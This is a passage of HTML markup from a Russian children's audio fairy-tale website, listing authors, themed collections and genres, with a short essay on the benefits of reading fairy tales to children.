								К. П. Паустовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_zhukovskiy">
								В. А. Жуковский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_pogorel_skiy">
								Антоний Погорельский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_m_alenikov">
								В. М. Алеников <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_vern">
								Жюль Верн <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_grin">
								А. С. Грин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_chehov">
								А. П. Чехов  <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_kuprin">
								А. И. Куприн <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_m_stanyukovich">
								К. М. Станюкович <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_mufta">
								Эно Рауд <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_svift">
								Джонатан Свифт <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_oseeva">
								В. А. Осеева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_kollodi">
								Карло Коллоди <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=liya_geras_kina">
								Лия Гераскина <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_alazancev">
								М. Алазанцев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_daurskiy">
								А. Даурский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_marz">
								Ф. Марз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_romanovskiy">
								А. Романовский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_skubenko_yablonovskiy">
								Б. М. Скубенко-Яблоновский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_cheglok">
								А. Чеглок <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_ostrovskij_">
								А. Н. Островский  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_tokmakova">
								Ирина Токмакова <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_g_troepolskij">
								Г. Г. Троепольский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=galina_bahareva">
								Галина Бахарева <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_bogomazov">
								Сергей Богомазов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_korostylev">
								Вадим Коростылёв <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_m_naumenko">
								Г. М. Науменко <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_druzhkov">
								Юрий Дружков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=per_gamarra">
								Пьер Гамарра <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agnesh_balint">
								Агнеш Балинт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_entin">
								Юрий Энтин <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_suhodolchan">
								Л. Суходольчан <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ruvim_fraerman">
								Рувим Фраерман <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=roald_dobrovenskij">
								Роальд Добровенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=agniya_kuznetsova">
								Агния Кузнецова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_s_plyatskovskij">
								М. С. Пляцковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_aleksandrova">
								Татьяна Александрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=irina_rogaleva">
								Ирина Рогалёва <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lilian_muur">
								Лилиан Муур <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_a_stepanov">
								В. А. Степанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zoya_chernysheva">
								Зоя Чернышева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=klajv_s_lyuis">
								Клайв С. Льюис <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_d_simukov">
								А. Д. Симуков <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilki_kollinz">
								Уилки Коллинз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rene_sampegossini">
								Рене Сампе-Госсини <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_e_rekemchuk">
								А. Е. Рекемчук <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ion_popesku_gopo">
								Ион Попеску Гопо <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_pecherskij">
								Николай Печерский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bret_gart">
								Брет Гарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=elena_blaginina">
								Елена Благинина <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigorij_gladkov">
								Григорий Гладков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_astafev">
								Виктор Астафьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_prokofev">
								Сергей Прокофьев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=bualo__narsezhak">
								Буало - Нарсежак <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sofya_mogilevskaya">
								Софья Могилевская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=mark_azov">
								Марк Азов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_mihajlovskij">
								В. И. Михайловский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_shulzhik">
								В. В. Шульжик <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karlo_gotstsi">
								Карло Гоцци <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=uilyam_shekspir">
								Уильям Шекспир <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lejla_berg">
								Лейла Берг <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=petr_sinyavskij">
								Пётр Синявский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=moris_meterlink">
								Морис Метерлинк <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_korinets">
								Юрий Коринец <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=rahil_baumvol">
								Рахиль Баумволь <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kloun_banilaska">
								Клоун Баниласка <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_s_bahtin">
								В. С. Бахтин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=leonid_kulikov">
								Леонид Куликов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolaj_sidorov">
								Николай Сидоров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ovanes_tumanyan">
								Ованес Туманян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_s_mamlin">
								Г. С. Мамлин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_m_nagibin">
								Ю. М. Нагибин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_anofrikov">
								В. Анофриков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=tatyana_vendrova">
								Татьяна Вендрова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vadim_zelikovskij">
								Вадим Зеликовский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_a_baruzdin">
								С. А. Баруздин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vitalij_gubarev">
								Виталий Губарев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sven_nurdkvist">
								Свен Нурдквист <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=turgenev_i_s">
								Тургенев И. С. <span>(1)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <div class="accordion-blocks flex-container"> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ТЕМАТИЧЕСКИЕ ПОДБОРКИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_s_plastinok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/891e8ca67cab4fa7e0ecd59c9622d46e.140x140.jpg?a6e6f9a5c766bfd443bc158dad1d4a56' alt="Сказки с пластинок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки с пластинок <span class="visible-on-mobile">(531)</span> </span> <span class="compilations__item-cost hidden-on-mobile">531 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=russkie_narodnye_skazki"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/3c77d22afc36d0999cb6ef4a4fc3db2f.140x140.png?4790a2d207edd89195b6a23b563d2fc8' alt="Русские народные сказки" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Русские народные сказки <span class="visible-on-mobile">(131)</span> </span> <span class="compilations__item-cost hidden-on-mobile">131 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/2511f76ed932fc97186f22b7c4995aab.140x140.png?7c09478c3392b84efe7de97ef25e4e63' alt="Сказки и рассказы про животных" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Сказки и рассказы про животных <span class="visible-on-mobile">(294)</span> </span> <span class="compilations__item-cost hidden-on-mobile">294 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_pushkina"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e491d530fd4afb90df89f8eede4206f3.140x140.jpg?c5e100ee5590c4d619bc3822cb26d170' alt="Аудиосказки Пушкина" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Пушкина <span class="visible-on-mobile">(21)</span> </span> <span class="compilations__item-cost hidden-on-mobile">21 сказка</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=audioskazki_disney"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/6ef960476bd68573f5afdc9f4a6351a8.140x140.jpg?299231fbebbe196c27a8908f179a19c1' alt="Аудиосказки Дисней" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиосказки Дисней <span class="visible-on-mobile">(15)</span> </span> <span class="compilations__item-cost hidden-on-mobile">15 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/podborki">Все тематические подборки</a> <a class="show-all-link visible-on-mobile" href="/podborki">Все тематические подборки</a> </div> <div class="accordion-block"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">СКАЗКИ С ЛЮБИМЫМИ ГЕРОЯМИ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=kolobok"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/99f838f183fdc2df0227fa85f8059da2.140x140.jpg?d98de951c3e4b7c5e531fa41371e2207' alt="Колобок" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Колобок <span class="visible-on-mobile">(9)</span> </span> <span class="compilations__item-cost hidden-on-mobile">9 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=tri_porosenka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/9fab989aab8a7aba2f2491d3d4a027fd.140x140.jpg?d7b7df76aa4bfda7cb86c2ed92bee488' alt="Три поросёнка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Три поросёнка <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=malysh_i_karlson"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/4d5e738146aab605c2316ec1f22c08fc.140x140.jpg?c3d8eb20f81c7d7ea43e52e6969087ff' alt="Малыш и Карлсон" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Малыш и Карлсон <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bremenskie_muzykanty"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/e61e268a5a821b046053ce39978f0747.140x140.jpg?61352436f78806d9b5bddd2b3bbca577' alt="Бременские музыканты" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Бременские музыканты <span class="visible-on-mobile">(4)</span> </span> <span class="compilations__item-cost hidden-on-mobile">4 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=neznayka"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/83001b2ea04ced11f97e567fa7a57275.140x140.png?c2f02014744e45581f7b53d3cfd10001' alt="Незнайка" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Незнайка <span class="visible-on-mobile">(5)</span> </span> <span class="compilations__item-cost hidden-on-mobile">5 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/heroes">Все персонажи сказок</a> <a class="show-all-link visible-on-mobile" href="/heroes">Все персонажи сказок</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ДЛЯ КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_malyshej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для малышей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для малышей <span class="visible-on-mobile">(152)</span> </span> <span class="compilations__item-cost hidden-on-mobile">152 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_doshkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для дошкольников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для дошкольников <span class="visible-on-mobile">(904)</span> </span> <span class="compilations__item-cost hidden-on-mobile">904 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=dlya_shkolnikov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Для школьников отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Для школьников <span class="visible-on-mobile">(578)</span> </span> <span class="compilations__item-cost hidden-on-mobile">578 сказок</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">АВТОРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=bratya_grimm"> <img src="[data-uri]" data-src='https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/tag_brothers_grimm1.140x140.jpg?c29c2b0e97decc61931329ab63db1eb3' alt="Братья Гримм" class="compilations__item-image hidden-on-mobile"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Братья Гримм <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=s_ya_marshak"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение С. Я. Маршак отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														С. Я. Маршак <span class="visible-on-mobile">(25)</span> </span> <span class="compilations__item-cost hidden-on-mobile">25 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=g_h_andersen"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Г. Х. Андерсен отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Г. Х. Андерсен <span class="visible-on-mobile">(47)</span> </span> <span class="compilations__item-cost hidden-on-mobile">47 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_s_pushkin"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. С. Пушкин отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. С. Пушкин <span class="visible-on-mobile">(22)</span> </span> <span class="compilations__item-cost hidden-on-mobile">22 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=a_m_volkov"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение А. М. Волков отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														А. М. Волков <span class="visible-on-mobile">(10)</span> </span> <span class="compilations__item-cost hidden-on-mobile">10 сказок</span> </div> </a> </div> <a class="show-all-link show-all-link-btn hidden-on-mobile" href="/authors">Все авторы</a> <a class="show-all-link visible-on-mobile" href="/authors">Все авторы</a> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПО СОДЕРЖАНИЮ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=muzykalnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Музыкальные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Музыкальные <span class="visible-on-mobile">(564)</span> </span> <span class="compilations__item-cost hidden-on-mobile">564 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=volshebnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Волшебные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Волшебные <span class="visible-on-mobile">(273)</span> </span> <span class="compilations__item-cost hidden-on-mobile">273 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=smeshnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Смешные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Смешные <span class="visible-on-mobile">(296)</span> </span> <span class="compilations__item-cost hidden-on-mobile">296 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pouchitelnye"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Поучительные отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Поучительные <span class="visible-on-mobile">(327)</span> </span> <span class="compilations__item-cost hidden-on-mobile">327 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=novogodnie"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Новогодние отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Новогодние <span class="visible-on-mobile">(33)</span> </span> <span class="compilations__item-cost hidden-on-mobile">33 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ПРО КОГО</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_detej"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про детей отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про детей <span class="visible-on-mobile">(209)</span> </span> <span class="compilations__item-cost hidden-on-mobile">209 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_babu_yagu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про Бабу Ягу отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про Бабу Ягу <span class="visible-on-mobile">(8)</span> </span> <span class="compilations__item-cost hidden-on-mobile">8 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_medvedya"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про медведя отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про медведя <span class="visible-on-mobile">(53)</span> </span> <span class="compilations__item-cost hidden-on-mobile">53 сказки</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_zajtsa"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про зайца отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про зайца <span class="visible-on-mobile">(38)</span> </span> <span class="compilations__item-cost hidden-on-mobile">38 сказок</span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audioskazki?tags=pro_lisu"> <img src='/design/default_1/images/none-140x140.jpg' class="compilations__item-image hidden-on-mobile" alt="Изображение Про лису отсутствует"> <div class="compilations__item-content"> <span class="compilations__item-name">
														Про лису <span class="visible-on-mobile">(54)</span> </span> <span class="compilations__item-cost hidden-on-mobile">54 сказки</span> </div> </a> </div> </div> <div class="accordion-block visible-on-mobile"> <h2 class="page-heading-h2 page-heading-h2_note heading-accordion">ЖАНРЫ</h2> <div class="compilations"> <a class="compilations__item flex-container compilations__item_cat" href="/rasskazy"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Рассказы <span class="visible-on-mobile">(245)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/povesti"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Повести <span class="visible-on-mobile">(89)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/audiospektakli"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Аудиоспектакли <span class="visible-on-mobile">(526)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/byliny"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Былины <span class="visible-on-mobile">(64)</span> </span> </div> </a> <a class="compilations__item flex-container compilations__item_cat" href="/basni"> <div class="compilations__item-content"> <span class="compilations__item-name">
													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
